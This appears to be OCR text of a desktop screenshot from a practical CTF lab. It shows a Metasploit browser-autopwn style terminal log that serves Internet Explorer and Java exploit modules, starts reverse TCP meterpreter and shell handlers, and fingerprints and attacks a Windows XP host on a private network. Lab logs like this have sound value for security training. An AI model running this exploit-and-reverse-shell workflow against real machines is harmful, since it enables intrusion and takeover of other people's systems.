 Applications Places System Fri 12 Mar, 12:38
Terminal
File Edit View Search Terminal Help
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/pfpYM
[*] Local IP: http://192.168.177.182:8080/pfpYM
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/uwUXAFQOrAR
[*] Local IP: http://192.168.177.182:8080/uwUXAFQOrAR
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.177.182:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.177.182:6666
[*] Started reverse TCP handler on 192.168.177.182:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.177.182:8080/
[*] Server started.
[*] Handling '/'
[*] Handling '/favicon.ico'
[*] 404ing /favicon.ico
[*] Handling '/?sessid=V2luZG93cyBYUDp1bmRlZmluZWQ6dW5kZWZpbmVkOnVuZGVmaW5lZDp1bmRlZmluZWQ6ZW4tdXM6eDg2Ok1TSUU6OC4wOg%3d%3d'
[*] JavaScript Report: Windows XP:undefined:undefined:undefined:undefined:en-us:x86:MSIE:8.0:
[*] Responding with 14 exploits
[*] 192.168.177.134 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.177.134 java_atomicreferencearray - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ
[*] 192.168.177.134 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.177.134 java_atomicreferencearray - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ/
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ
[*] 192.168.177.134 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.177.134 java_atomicreferencearray - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ/
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy/
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ
[*] 192.168.177.134 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.177.134 java_atomicreferencearray - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ/
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy/
Trash working
practical CTF
Menu Terminal [GitHub - trustedsec/so...